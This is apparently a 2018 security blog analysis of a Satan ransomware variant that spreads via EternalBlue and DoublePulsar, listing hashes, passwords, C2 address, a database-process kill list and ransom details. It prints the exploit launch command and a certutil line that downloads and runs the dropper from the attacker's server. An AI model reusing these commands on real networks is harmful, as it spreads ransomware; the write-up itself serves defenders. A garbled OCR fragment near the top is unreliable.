# **Satan ransomware adds EternalBlue exploit**

**bartblaze.blogspot.com**[/2018/04/satan-ransomware-adds-eternalblue.html](https://bartblaze.blogspot.com/2018/04/satan-ransomware-adds-eternalblue.html)

 $\begin{array}{l} \mbox{dim} \Lambda(\mathfrak{gl}(2,2,2))\\ \mbox{d}\mathfrak{gl}(2,2,2)\\ \mbox{d}\mathfrak{gl}(2,2,2)\\ \mbox{d}\mathfrak{gl}(2,2,2)\\ \mbox{d}\mathfrak{gl}(2,2,2)\\ \mbox{d}\mathfrak{gl}(2,2,2)\\ \mbox{d}\mathfrak{gl}(2,2,2)\\ \mbox{d}\mathfrak{gl}(2,2,2)\\ \mbox{d}\mathfrak{gl}(2,2,2)\\ \mbox{d}\mathfrak{gl}(2,2,2)\\ \mbox{d}\mathfrak{gl}(2,2,2)\\ \$ | Mik.)<br>| Seratilitara||<br>| Daws de "Crimeroldi Bawrinillard.co  $\begin{tabular}{l|c|c|c} \hline \multicolumn{3}{l}{\textbf{#} \textbf{G} \textbf{F} \textbf{F}} & & & \hline \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \textbf{F} \text$ 

Today, [MalwareHunterTeam](https://twitter.com/malwrhunterteam) reached out to me about a possible new variant of Satan ransomware.

Satan ransomware itself has been around since January 2017 as reported by [Bleeping Computer](https://www.bleepingcomputer.com/news/security/new-satan-ransomware-available-through-a-ransomware-as-a-service-/).

In this blog post we'll analyse a new version of the infamous Satan ransomware, which since **November 2017** has been using the **EternalBlue** exploit to spread via the network, and consequently encrypt files.

#### **Analysis**

First up is a file inconspicuously named "sts.exe", which may refer to "**S**a**t**an **s**preader".

- **MD5**: 12bc52fd9da66db3e63bfb196ceb9be6
- **SHA1**: 4508e3442673c149b31e3fffc29cc95f834975bc
- **SHA256**: b686cba1894f8ab5cec0ce5db195022def00204f6cd143a325608ec93e8b74ee
- **Compilation timestamp**: 2018-04-14 06:33:08
- **VirusTotal report**: [b686cba1894f8ab5cec0ce5db195022def00204f6cd143a325608ec93e8b74ee](https://www.virustotal.com/en/file/b686cba1894f8ab5cec0ce5db195022def00204f6cd143a325608ec93e8b74ee/analysis/)

The file is packed with PECompact 2, and is therefore only 30KB in filesize.

Notably, Satan has used different packers in multiple campaigns, for example, it has also used UPX and WinUpack. This is possibly due to a packer option in the Satan RaaS builder. Fun fact: [Iron ransomware](https://bartblaze.blogspot.co.uk/2018/04/maktub-ransomware-possibly-rebranded-as.html), which may be a spinoff from Satan, has used VMProtect.

"sts.exe" acts as a simple downloader, and will download two new files, both SFX archives, and extract them with a given password:



Figure 1 - download and extract two new files

Both files will be downloaded from 198.55.107[.]149, and use a custom User-Agent "**RookIE/1.0**", which seems a rather unique User-Agent.

- ms.exe has password: **iamsatancryptor**
- client.exe has password: **abcdefghijklmn**It appears the Satan ransomware developers showcase some sense of humor by using the password "iamsatancryptor".

Once the user has executed "sts.exe", they will get the following UAC prompt, if enabled:

|                     | <b>User Account Control</b>                                                                               |                                                                                                                                                       |  |  |  |
|---------------------|-----------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|
|                     | Do you want to allow the following program from an<br>unknown publisher to make changes to this computer? |                                                                                                                                                       |  |  |  |
|                     | Program name:<br><b>Publisher:</b><br>File origin:                                                        | client.exe<br>Unknown<br>Hard drive on this computer<br>Program location: "C:\Users\All Users\client.exe" -el -s2 "-dC:\"<br>"-pabcdefqhijklmn" "-sp" |  |  |  |
| <b>Hide details</b> |                                                                                                           | <b>Yes</b><br>No                                                                                                                                      |  |  |  |
|                     |                                                                                                           | Change when these notifications appear                                                                                                                |  |  |  |

Figure 2 - UAC prompt

Client.exe (94868520b220d57ec9df605839128c9b) is, as mentioned earlier, an SFX archive and will hold the actual Satan ransomware, named "Cryptor.exe". Figure 2 shows the command line options.

Curiously, and thanks to the **s2** option, the start dialog will be hidden, but the extraction progress is displayed - this means we **need to click through to install the ransomware**. Even more curious: the setup is in Chinese.



Figure 3 - End of setup screen

ms.exe (770ddc649b8784989eed4cee10e8aa04) on the other hand will drop and load the **EternalBlue** exploit, and starts scanning for vulnerable hosts. Required files will be dropped in the **C:\ProgramData** folder, as seen in Figure 3. Note it uses a publicly available implementation of the exploit - it does not appear to use its own.

The infection of other machines on the network will be achieved with the following command:*cmd /c cd /D C:\Users\Alluse~1\&blue.exe --TargetIp & star.exe --OutConfig a --TargetPort 445 --Protocol SMB --Architecture x64 --Function RunDLL --DllPayload down64.dll --TargetIp* 

We can then see an attempt to spread the ransomware to other machine in the same network:

| Name                     | Local address | $Loc_{-}$ | Remote address | Remote port Proto |            | State               |
|--------------------------|---------------|-----------|----------------|-------------------|------------|---------------------|
| 813 sts.exe (3464)       | Home-PC       | 55923     | 192.168.24.211 | 445               | TCP        | SYN sent            |
| Ell sts.exe (3464)       | Home-PC       | 55924     | 192,168,24,212 | 445               | <b>TCP</b> | SYN sent            |
| E sts.exe (3464)         | Home-PC       | 55925     | 192,168,24,213 | 445               | <b>TCP</b> | SYN <sub>sent</sub> |
| $II$ sts.exe (3464)      | Home-PC       | 55926     | 192.168.24.214 | 445               | TCP        | SYN sent            |
| <b>Ed sts.exe (3464)</b> | Home-PC       | 55927     | 192.168.24.215 | 445               | <b>TCP</b> | SYN sent            |
| sts.exe (3464)           | Home-PC       | 55928     | 192.168.24.216 | 445               | <b>TCP</b> | SVN sent            |
| # sts.exe (3464)         | Home-PC       | 55929     | 192.168.24.217 | 445               | <b>TCP</b> | SYN sent            |
| $E$ sts.exe (3464)       | Home-PC       | 55930     | 192.168.24.218 | 445               | <b>TCP</b> | SYN sent            |
| R. Sts. exe (3464)       | Home-PC       | 55931     | 192.168.24.219 |                   | 445 TCP    | SYN sent            |
| E sts.exe (3464)         | Home-PC       | 55932     | 192.168.24.220 | 445               | <b>TCP</b> | SVN sent            |
| $  $ sts.exe (3464)      | Home-PC       | 55933     | 192.168.24.221 | 445               | TCP        | SYN sent            |

Figure 4 - Spreading attempt over SMB, port 445

down64.dll (17f8d5aff617bb729fcc79be322fcb67) will be loaded in memory using **DoublePulsar**, and executes the following command:

*cmd.exe /c certutil.exe -urlcache -split -f http://198.55.107.149/cab/sts.exe c:/sts.exe&c:\sts.exe*

This will be used for planting sts.exe on other machines in the network, and will consequently be executed.

Satan ransomware itself, which is contained in Client.exe, will be dropped to **C:\Cryptor.exe**.

This payload is also packed with PECompact 2. As usual, any database-related services and processes will be stopped and killed, which it does to also encrypt those files possibly in use by another process.

| .rdata:0047138C aSqlservrExe   |                                 | db 'salservr.exe'.0                 |  | ; DATA XREF: Stop DB Serv+3651o |
|--------------------------------|---------------------------------|-------------------------------------|--|---------------------------------|
| .rdata:00471399                |                                 | align 4                             |  |                                 |
| .rdata:0047139C aMysqldExe     |                                 | db 'mysqld.exe',0                   |  | ; DATA XREF: Stop DB Serv+36Cfo |
| .rdata:004713A7                |                                 | align 4                             |  |                                 |
| .rdata:004713A8 aNmesrvcExe    |                                 | db 'nmesrvc.exe',0                  |  | : DATA XREF: Stop DB Serv+373fo |
| .rdata:00471384 aSglagentExe   |                                 | db 'sglagent.exe',0                 |  | ; DATA XREF: Stop DB Serv+37Ato |
| .rdata:004713C1                |                                 | align 4                             |  |                                 |
| .rdata:004713C4 aFdhostExe     |                                 | db 'fdhost.exe'.0                   |  | ; DATA XREF: Stop DB Serv+381fo |
| .rdata:004713CF                |                                 | align 10h                           |  |                                 |
| .rdata:00471300 ardlauncherExe |                                 | db 'fdlauncher.exe',0               |  | ; DATA XREF: Stop DB Serv+388fo |
| .rdata:004713DF                |                                 | align 10h                           |  |                                 |
|                                | .rdata:004713E0 aReportingservi | db 'reportingservicesservice.exe',0 |  |                                 |
| .rdata:004713E0                |                                 |                                     |  | ; DATA XREF: Stop_DB_Serv+38F1o |
| .rdata:004713FD                |                                 | align 10h                           |  |                                 |
| .rdata:00471400 aOmtsrecoExe   |                                 | db 'omtsreco.exe',0                 |  | ; DATA XREF: Stop DB Serv+396fo |
| .rdata:0047140D                |                                 | align 10h                           |  |                                 |
| .rdata:00471410 aTnslsnrExe    |                                 | db 'tnslsnr.exe',0                  |  | ; DATA XREF: Stop DB Serv+39Dfo |
| .rdata:0047141C aOracleExe     |                                 | db 'oracle.exe',0                   |  | ; DATA XREF: Stop DB Serv+3A41o |
| .rdata:00471427                |                                 | alien 4                             |  |                                 |
| .rdata:00471428 aEmagentExe    |                                 | db 'emagent.exe',0                  |  | ; DATA XREF: Stop DB Serv+3ABTo |
| .rdata:00471434 aPerlExe       |                                 | db 'perl.exe',0                     |  | ; DATA XREF: Stop_DB_Serv+3B2fo |
| .rdata:0047143D                |                                 | align 10h                           |  |                                 |
| .rdata:00471440 aSglwriterExe  |                                 | db 'sqlwriter.exe',0                |  | ; DATA XREF: Stop DB Serv+389fo |
| .rdata:0047144E                |                                 | align 10h                           |  |                                 |
| .rdata:00471450 aMysqldNtExe   |                                 | db 'mysqld-nt.exe',0                |  | ; DATA XREF: Stop DB Serv+3C0To |
| .rdata:0047145E                |                                 | align 10h                           |  |                                 |

Figure 5 - Database-related processes

What's new in this version of Satan, is that the exclusion list has changed slightly - it will not encrypt files with the following words in its path:*windows, python2, python3, microsoft games, boot, i386, ST\_V22, intel, dvd maker, recycle, libs, all users, 360rec, 360sec, 360sand, favorites, common files, internet explorer, msbuild, public, 360downloads, windows defen, windows mail, windows media pl, windows nt, windows photo viewer, windows sidebar, default user*

This exclusion list is reminiscent of [Iron ransomware.](https://bartblaze.blogspot.co.uk/2018/04/maktub-ransomware-possibly-rebranded-as.html) (or vice-versa)

Satan will, after encryption, automatically open the following ransomware note: **C:\\_How\_to\_decrypt\_files.txt**:



Figure 6 - Ransom note

The note is, as usual, in English, Chinese and Korean, and demands the user to pay 0.3 BTC. Satan will prepend filenames with its email address, **satan\_pro@mail.ru**, and append extensions with **.satan**. For example: **[satan\_pro@mail.ru]Desert.jpg.satan**

BTC Wallet: **14hCK6iRXwRkmBFRKG8kiSpCSpKmqtH2qo**  Email: **satan\_pro@mail.ru** Note: **How to decrypt files.txt** 

It appears one person has already paid 0.2 BTC: <https://blockchain.info/address/14hCK6iRXwRkmBFRKG8kiSpCSpKmqtH2qo>

Satan will create a unique mutex, **SATANAPP**, so the ransomware won't run twice. It will also generate a unique hardware ID and sends this to the C2 server:

```
GET /data/token.php?
status=ST&code=XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
HTTP/1.1
Connection: Keep-Alive
```
*User-Agent: Winnet Client*

*Host: 198.55.107.149*